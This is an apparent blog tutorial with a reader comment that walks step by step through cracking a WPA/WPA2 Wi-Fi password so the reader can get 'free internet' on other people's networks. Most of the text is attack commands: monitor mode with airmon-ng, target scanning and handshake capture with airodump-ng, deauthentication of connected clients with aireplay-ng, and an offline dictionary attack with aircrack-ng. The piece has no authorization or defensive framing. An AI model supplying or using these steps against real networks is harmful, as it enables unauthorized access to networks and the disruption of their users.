
Hello Friends after many days i come up with a fresh tutorial on wifi hacking as many of us know there are many such wireless network present around us :D So i decided to tell you how we can hack those wireless/wifi network to get free internet access.
So Lets Begin For this you need Backtrack OS And Network Adapter (Of course it is integrated with your laptop :P).
Lets do it step wise.
Step 1: Setting up your network device on your laptop
To capture network traffic without being associated with an access point, we need to set the wireless network card in monitor mode.
To do that, type:
Command # iwconfig (to find all wireless network interfaces and their status).
Command # airmon-ng start wlan0 (to set in monitor mode, you may have to substitute wlan0 for your own interface name)
Step 2 : Reconnaissance
This step assumes you've already set your wireless network interface in monitor mode. It can be checked by executing the iwconfig command. Next step is finding available wireless networks, and choosing your target:
Command # airodump-ng mon0 (Monitors all channels, listing available access points and associated clients within range.
Step 3 : Capturing Packets
To capture data into a file, we use the airodump-ng tool again, with some additional switches to target a specific AP and channel. Assuming our wireless card is mon0, and we want to capture packets on channel 1 into a text file called data:
Command # airodump-ng -c 1 bssid AP_MAC -w data mon0
Step 4 : De-Authentication Technique
To successfully crack a WPA-PSK network, you first need a capture file containing handshake data. You may also try to deauthenticate an associated client to speed up this process of capturing a handshake, using:
Command # aireplay-ng --deauth 3 -a MAC_AP -c MAC_Client mon0 (where MAC_AP is the MAC address of the access point, MAC_Client is the MAC address of an associated client.
So, now we have successfully acquired a WPA Handshake.

Step 5 : Cracking WPA/WAP2
Once you have captured a four-way handshake, you also need a large/relevant dictinary file (commonly known as wordlists) with common pass phrases.
Command # aircrack-ng -w wordlist ‘capture_file’.cap (where wordlist is your dictionary file, and capture_file is a .cap file with a valid WPA handshake)
Cracking WPA-PSK and WPA2-PSK only needs (a handshake). After that, an offline dictionary attack on that handshake takes much longer, and will only succeed with weak pass phrases and good dictionary files.
Cracking WPA/WPA2 usually takes many hours, testing tens of millions of possible keys for the chance to stumble on a combination of common numerals or dictionary words. Still, a Weak/short/common/human-readable pass phrase can be broken within a few minutes using an offline dictionary attack.
This One Is Real Tested one and working perfectly so all the best hackers.

where to write these commands
ReplyDelete